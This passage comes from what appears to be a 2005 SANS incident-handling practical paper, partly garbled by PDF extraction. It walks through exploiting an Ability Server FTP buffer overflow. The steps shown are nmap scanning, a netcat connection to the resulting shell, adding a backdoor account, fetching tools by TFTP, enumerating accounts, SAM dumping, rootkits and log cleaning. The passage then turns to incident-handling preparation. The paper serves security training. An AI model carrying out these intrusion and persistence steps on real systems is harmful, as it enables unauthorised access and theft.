

The 'Contents Of' string is necessary to limit the results to the content of the HTTP server that is usually run aside the FTP server. Using the above query, we found that the host 'beeblebrox.myip.us' is running the vulnerable service. Additional information about this target can be obtained from website such as http://www.samspade.org. Querying the WHOIS database with the string http://www.samspade.org/t/ipwhois?a=beeblebrox.myip.us, gives us information on what the current IP address is.

#### *4.2. Scanning*

Once we have identified a possible target, we can verify if the target is running the vulnerable software. This can be done by a variety of tools.

#### *4.2.1nmap*

port need to be scanned, the 'nmap' command is executed to only check this One option would be to launch the 'nmap' command [15]. As only the FTP port. In order to reduce the level of noise, pinging of the target prior to the port scan has been disabled.

**Exampling**<br>
have identified a possible target, we can verify if the target is<br>
evulnerable software. This can be done by a variety of tools.<br> **p**<br>
to be scanned, the "nmap" command is executed to only check th<br>
to be sca K:\Documents and Settings\Ake> **nmap -P0 -p21 192.168.62.53** Starting nmap 3.75 ( http://www.insecure.org/nmap ) at 2005-01-15 14:56 Romance Standard Time Interesting ports on 192.168.62.53: PORT STATE SERVICE **21/tcp open ftp**

Nmap run completed -- 1 IP address (1 host up) scanned in 7.231 seconds

In the above output, the 'nmap' command reports that the TCP port 21 on this server is open. A more elaborated scan can be obtained by specifying the port numbers to be scanned (e.g. -p 1-20000). Normally, the TCP port number does not have to be 21 and can be chosen arbitrarily. In our case, the Ability Server does not allow the port number to be changed.

The 'nmap' command also allowed scanning complete networks subnets, shortnaming the network addresses. The following command would scan the entire subnet for open FTP ports.

K:\Documents and Settings\Ake> **nmap -P0 -p21 192.168.62.0/24**

Another interesting option is the TCP/IP fingerprinting. With this option, the 'nmap' command tries to determine what operating system the server is running. This is possible because the TCP protocol [17] only documents the valid combinations in the TCP options. As each operating system more or less responds uniquely to invalid options specified in a special crafted packet, the type and even the version of operating system can be determined.

K:\Documents and Settings\Ake> **nmap -P0 -O 192.168.62.53**

However, use of this option will alert any decent Intrusion Detection System

(IDS) as a lot of 'strange' communication would be observed on the network.

#### The 'nmap' command also supports a 'banner grabbing' option (-sV).

```
© SANS Institute 2000 - 200 5, Author retains full rights.
SF:x20Please\x20send\x20the\x20USER\x20command\x20first\.\r\n")%r(HTTPOpti
     K:\Documents and Settings\Ake>nmap –P0 -sV -p 21 192.168.62.53
     Starting nmap 3.75 ( http://www.insecure.org/nmap ) at 2005-02-08 22:11 Romance
     Standard Time
     Interesting ports on 192.168.62.53:
     PORT STATE SERVICE VERSION
     21/tcp open ftp?
     1 service unrecognized despite returning data. If you know the service/version,
     please submit the following fingerprint at http://www.insecure.org/cgi-bin/servi
     cefp-submit.cgi :
     SF-Port21-TCP:V=3.75%D=2/8%Time=42092B23%P=i686-pc-windows-windows%r(NULL,
     SF:5D,"220\x20Welcome\x20to\x20Code-Crafters\x20-\x20Ability\x20Server\x20
     SF:2\.\,34\.\x20\(\Ability\x20Server\x202\.\,34\x20by\x20Code-Crafters))\.\r\n\in\nSF:)%r(GenericLines,5D,"220\x20Welcome\x20to\x20Code-Crafters\x20-\x20Abil
     SF:ity\x20Server\x202\.34\.\x20\(Ability\x20Server\x202\.34\x20by\x20Code-
     SF:Crafters\)\.\r\n")%r(Help,6F,"220\x20Welcome\x20to\x20Code-Crafters\x20
     SF:-\x20Ability\x20Server\x202\.34\.\x20\(Ability\x20Server\x202\.34\x20by
     SF:\x20Code-Crafters\)\.\r\n530\x20Bad\x20command\.\r\n")%r(GetRequest,86,
     SF:"220\x20Welcome\x20to\x20Code-Crafters\x20-\x20Ability\x20Server\x202\.
     SF:34\.\x20\(\Abiility\x20Server\x202\.\34\x20by\x20Code-Crafters))\.\r\n530\SF:ons,86,"220\x20Welcome\x20to\x20Code-Crafters\x20-\x20Ability\x20Server
     SF:\x202\.34\.\x20\(Ability\x20Server\x202\.34\x20by\x20Code-Crafters\)\.\
     SF:r\n530\x20Please\x20send\x20the\x20USER\x20command\x20first\.\r\n")%r(R
     SF:TSPRequest,86,"220\x20Welcome\x20to\x20Code-Crafters\x20-\x20Ability\x2
     SF:0Server\x202\.34\.\x20\(Ability\x20Server\x202\.34\x20by\x20Code-Crafte
     SF:rs\)\.\r\n530\x20Please\x20send\x20the\x20USER\x20command\x20first\.\r\
     SF:n")%r(RPCCheck,5D,"220\x20Welcome\x20to\x20Code-Crafters\x20-\x20Abilit
     SF:y\x20Server\x202\.34\.\x20\(Ability\x20Server\x202\.34\x20by\x20Code-Cr
     SF:afters\)\.\r\n")%r(DNSVersionBindReq,5D,"220\x20Welcome\x20to\x20Code-C
     SF:rafters\x20-\x20Ability\x20Server\x202\.34\.\x20\(Ability\x20Server\x20
     SF:2\.34\x20by\x20Code-Crafters\)\.\r\n")%r(DNSStatusRequest,5D,"220\x20We
     SF:lcome\x20to\x20Code-Crafters\x20-\x20Ability\x20Server\x202\.34\.\x20\(
     SF:Ability\x20Server\x202\.34\x20by\x20Code-Crafters\)\.\r\n")%r(SSLSessio
     SF:nReq,5D,"220\x20Welcome\x20to\x20Code-Crafters\x20-\x20Ability\x20Serve
     SF:r\x202\.34\.\x20\(Ability\x20Server\x202\.34\x20by\x20Code-Crafters\)\.
     SF:\r\n")%r(SMBProgNeg,5D,"220\x20Welcome\x20to\x20Code-Crafters\x20-\x20A
     SF:bility\x20Server\x202\.34\.\x20\(Ability\x20Server\x202\.34\x20by\x20Co
     SF:de-Crafters\)\.\r\n")%r(X11Probe,5D,"220\x20Welcome\x20to\x20Code-Craft
     SF:ers\x20-\x20Ability\x20Server\x202\.34\.\x20\(Ability\x20Server\x202\.3
     SF:4\x20by\x20Code-Crafters\)\.\r\n");
```
Nmap run completed -- 1 IP address (1 host up) scanned in 113.112 seconds

However, 'nmap' complains that it does not recognise the service.

#### *4.2.2Scanport & Superscan*

Although 'nmap' has been ported to the Windows environment, there are some issues when using raw sockets [16] if the tool is run under Windows, more specifically Windows XP SP2.

If a more GUI oriented tool is preferred, SuperScan and ScanPort are two excellent alternatives. They are comparable in functionalities, but lack features (e.g. TCP/IP fingerprinting) that are found in 'nmap'.

**E** SuperScan 3.00  $|$  $|$  $\times$  $|$ **Hostname Lookup** Configuration  $|?|$ Lookup Port list setup Resolved  $Me$  | Interfaces IP Timeout Scan type Scan-**© SANS Institute 2000 - 200 5, Author retains full rights.** Key final and the AF192,168,62.53 Facebook and the set of the set of the Africa Active hosts  $\Box$ D $\Box$  $\ddotsc$ IPadr =>Name

Other tools such as 'queso' can compensate as they equally provide information on TCP/IP fingerprinting.

A slightly different approach can be taken by using 'p0f', which uses passive TCP/IP fingerprinting. The advantage of using passive fingerprinting is that no additional or unusual network traffic is generated and thus the information can go undetected. The 'p0f' tool supports both active and passive fingerprinting.

#### *4.3. Exploiting the System*

The original exploit is used in the following attach sequence. The script itself is compact as it contains barely ~50 lines of code. Half of the space is taken up by shellcode.

By just changing the IP address in the following line, the script is ready to be used.

ftp =  $FTP('192.168.62.53')$ 

Execution of the script is straightforward.

```
EXECUTE:<br>
EXECUTE:<br>
CONSTRANS INSTERS INSTEAD AND ANOTHEM AND CONDITION OF THE CONSTRANS INTEREDUCTION (SUPPREDICT) SEVER 2.34 FP STOR DUTE:<br>
<b>EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EX
Found & coded by muts [at] whitehat.co.il
      K:\Documents and Settings\Ake>ability.py
      ##################################################
      Ability Server 2.34 FTP STOR buffer Overflow
      For Educational Purposes Only!
      ##################################################
      Evil Buffer sent...
      Sploit will hang now because I couldn't figure how to use storelines().
      Try connecting with netcat to port 4444 on the remote machine.
```
The author of the exploit is so kind to inform us that a remote connection can be obtained by connecting to TCP port 4444. The 'netcat' tool is used to connect to the remote machine. The exploit itself hangs, but this has no significant impact on its further use.

```
K:\Documents and Settings\Ake>hostname
atlon1
K:\Documents and Settings\Ake>nc 192.168.62.53 4444
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-2000 Microsoft Corp.
C:\bin>echo %USERNAME%
```

```
echo %USERNAME%
Administrator
```
At this point, the attacker has access to the victim's workstation. The FTP service was running under the Administrator's account. Once the Administrator's account is breached, anything is possible on the victim's workstation.

Personal firewall software (e.g. ZoneAlarm) will not prompt the user that a connection is being made to TCP port 4444. This is because the "Ability Server" was allowed to access the Internet and accept connection from the Internet.

command before and allowed it to be run. Care has to be taken what command is executed under the command prompt of the victim's workstation. The following command could cause a ZoneAlarm popup box to appear. It is unlikely that the user ever issued this

```
C:\bin>hostname
hostname
spaceballs
```
#### *4.4. Network Diagram*

#### *4.4.1Actual Network Diagram*

Our victim has connected his workstation via the ADSL modem directly to the Internet. He has configured a personal firewall and has installed Anti-virus software that is kept up-to-date.



In the above drawing, the dashed lines indicate where the firewall (e.g. IP tables) and optional switch need to be configured. Another option is to replace – and from a user convenience better solution –the ADSL modem, IP tables firewall and the switch by a ADSL firewall/router appliance that implement all these functionalities.

#### *4.4.2Test Network Diagram*

A test configuration has been build in order to mimic the victim's configuration.



The Analysis server runs a variety of tools (e.g. SNORT, cheops-ng, ettercap, ethereal). A Hub has replaced the Switch in order to make it easier to capture packets on the subnet. The Attacker's workstation has been connected to the 192.168.62.0/24 subnet.

#### *4.5. Keeping Access*

At this stage, the attacker has gained access to the victim's workstation. In case the Ability Server was running under the Administrator's account, access to the machine could be kept by issuing the DOS 'net user' command

```
C:\binom{2}{3}C:\bin>net user attacker hacked /add
   The command completed successfully.
   C:\bin>
```
A smart hacker would use a more 'political correct' userid, one that does not make itself suspicious as the one used above. A more prudent Enduser would choose to run the server under an account with fewer privileges.

```
K:\Documents and Settings\Ake>nc 192.168.62.53 4444
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-2000 Microsoft Corp.
C:\bin>echo %USERNAME%
echo %USERNAME%
Ake
```
# C:\bin>

#### *4.5.1Tool Install*

The Trivial File Transfer Protocol (TFTP) is used to install tools.

```
C:\bin>tftp -i 192.168.62.52 get enum.exe
tftp -i 192.168.62.52 get enum.exe
Transfer successful: 53248 bytes in 4 seconds, 13312 bytes/s
```
On the server side, the 'tftpd32' [23] was installed. An advantage of this technique is that most Windows workstations have a TFTP command-line client installed. Any tool can be installed are installed first are: 'enum' (account enumeration) and 'nc' (the swiss army



nife of the Internet). Using the 'enum' tool, we can enumerate accounts on the victim's machine as is shown below.

```
C:\bin>enum -U 127.0.0.1
enum -U 127.0.0.1
server: 127.0.0.1
setting up session... success.
getting user list (pass 1, index 0)... success, got 9.
  vmware user Administrator Ake db2admin Guest
  IUSR_SPACEBAL-ZRJ92D IWAM_SPACEBAL-ZRJ92D TsInternetUser
 VUSR_SPACEBALLS
cleaning up... success.
```
The 'enum' tool is useful as it can provide a great deal of interesting information such as who belongs to which group.

```
SENEARALS AS<br>
CHAPARALS IS CENTERALS CONDUCTS AND CONDUCTS (SENET ALL CONDUCTS)<br>
CANS INSTITUTE 2000 - 2012.0.0.1<br>
The samme - 3 127.0.0.1<br>
The samme - 3 127.0.0.1<br>
The samme - 2012.0.0.1<br>
EXALLS VAMILIALS:<br>
EXALL
setting up session... success. The 3D F A169 A169 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46
      C:\bin>enum -G 127.0.0.1
      enum -G 127.0.0.1
      server: 127.0.0.1
     Group: Administrators
      SPACEBALLS\Administrator
      SPACEBALLS\db2admin
     Group: Backup Operators
     Group: Guests
      SPACEBALLS\Guest
      SPACEBALLS\IWAM_SPACEBAL-ZRJ92D
     SPACEBALLS\IUSR_SPACEBAL-ZRJ92D
     SPACEBALLS\TsInternetUser
     Group: Power Users
      Group: Replicator
      Group: Users
     NT AUTHORITY\Authenticated Users
     NT AUTHORITY\INTERACTIVE
     SPACEBALLS\Ake
      Group: DHCP Administrators
      Group: DHCP Users
      Group: vmware
      SPACEBALLS\__vmware_user__
      cleaning up... success.
```
Accounts can be attacked that might have weak passwords but powerful security privileges (e.g. db2admin in above example).

When the Enduser is not running the FTP server under the Administrator's account, things get more complicated.

#### *4.5.2SAM database*

would still contain a valid password. The SAM database can be de-crypted by The attacker can try to get hold of a copy of the SAM database. The SAM database contains all usernames and password hashes. The normal SAM database resides under the %WINDIR% directory, but a copy is often found in the %WINDIR%\repair directory. The Windows installation program asks to make an Emergency Repair Disk (ERD) once the installation is successfully completed. This copy is created when an ERD is created using the 'rdisk' utility. One of the first created accounts is the Administrator and if the Enduser did not change the Administrator's password in between, the ERD the use of a password cracker such as 'L0pthcrack' [19] or 'John The Ripper'. In case the directory would be protected or the Administrator password would be invalid, the 'pwdump' or rather one of its more recent variants 'pwdump2'

or 'pwdump3' can be used to capture the password hashes.

#### *4.5.3NT rootkit*

Once we have obtained Administrator privileges, a rootkit can be installed to secure access. The 'klister' tool available at the 'rootkit' website [20] could be used to provide some basic information of the compromised system.

the experimental character of the code. An attacker can use the 'FU' rootkit which has following interesting features as being advertised: "**hide processes, elevate process privileges, fake out the Windows Event Viewer so that forensics is impossible, even hide device drivers (NEW!) and all of this without any hooking**". 'FU', a reference to the 'su' command on Unix, will try to load its driver to make this work. Trying the rootkit in the lab environment resulted in a 'blue screen' due to

Other options are to install a key logger 'Klog' or one of the other tools at the abovementioned website.

The problem is that up-to-date Antivirus software will capture the rootkit and warn the user.



#### *4.6. Covering Tracks*

**Example 120**<br> **Cleaned!**<br> **Cleaned!**<br> **Cleaned!**<br> **Cleaned!**<br> **Cleaned!**<br> **Cleaned!**<br> **Cleaned!**<br> **Cleaned!**<br> **Cleaned!**<br> **Cleaned!**<br> **Cleaned!**<br> **Cleaned!**<br> **Cleaned!**<br> **Cleaned!**<br> **Cleaned!**<br> **Cleaned!**<br> **Cleaned!**<br> **Cl** Cleanup of the Windows Event Viewer is not necessary, as the "Ability Server" does not make use of it. It uses its own logging file that is normally located in the underlying FTP directory path where the executable is installed (e.g. c:\bin\logs). As the file – 'ftplog\_[sequence number].txt' - contains the exploit string, it needs to be sanitised. The exploit provides us with a command shell in a directory that is equal to the path directory where the Ability Server executable is located (e.g. c:\bin).

One of the nastier side effects of this exploit is that once the attacker exits the command shell, an error message appears on the screen. This is caused by the thread' exit procedure, which is not cleaned up correctly. Possibly the Enduser will not realize that his system was compromised and will restart the FTP service.

# **5. The Incident Handling Process**

#### *5.1. Preparation*

The corporation, where the Enduser is working, started an ISO 17799 standard compliance programme [21]. Senior management is committed to make sure information security is improved within the organisation. One of the requirements demanded by ISO 17799 is that

*"Management should set a clear policy direction and demonstrate support for, and commitment to, information security through the issue and maintenance of an information security policy across the organization"*

particular the security policy – must be reviewed to assess what needs to be As a consequence, management has instructed that all policies – and in done to make them ISO 17799 compliant. The ISO 17799 standard contains 10 different domains; one of these sections handles the security policy. Within the security policy, one chapter explicitly details the dos and don'ts with respect to remote connections [chapter 9.8.1. in the ISO 17799 standard]. Two requirements from the standard are reproduced below:

- • *"The Corporation" employees and contractors with remote access privileges must ensure that their "Corporation"-owned or person computer or workstation, which is remotely connected to the corporate network is not connected to any other network at the same time, with the exception of personal networks that are under the complete control of the user.*
- *Reconfiguration of a home user's equipment for the purpose of dual homing or split tunneling is not permitted at any time.*

e information secturity is improved within the organisation. One of eneroments demanded by ISO 17799 is that<br>
magement should set a clear policy direction and demonstrate support for<br>
committenent to, information security It states clearly that the laptop can only be used to connect to the corporate network and must not be used for non-business related communication. Users are allowed to use the Internet when they are connected to the corporate network. Making content available to the Internet – as our Enduser wanted to do – is not possible, as the firewall policy does not allow it. Policies are published on the intranet website, so all users within the corporation can consult them at all times. This vast amount of work has been recently finalised and senior management has approved all policies. Due to a security incident that occurred a while back, senior management also decided to install an Incident Handling team. The Incident Handling team includes members from System Engineering, Networking and Security, Legal, Public Affairs and Senior Management.

## *5.2. Identification*

The user calls the Corporate Help desk to report that his laptop is behaving "strangely". After going through a checklist, the Helpdesk decides to log an incident and escalate to second level support that contacts the Enduser. At a certain point, he asks the user to issue the following command:

```
C:\>netstat -an
```
Active Connections

